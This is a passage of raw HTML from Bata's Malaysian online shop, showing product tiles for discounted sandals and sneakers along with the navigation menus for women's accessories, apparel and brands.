        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price.reduced
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="27.00">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">RM 89.99</span>
                    
                    RM 27.00


                    
                        <span class="badge-alignment-near-price">-70%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="27.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    data-discount="62.99"
    data-promotion-name="70% OFF"
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8286876">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8286876.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8286876" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b9502d3/images/tile/8286876_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb5e86e58/images/tile/8286876_2.jpg?sw=960 960w, 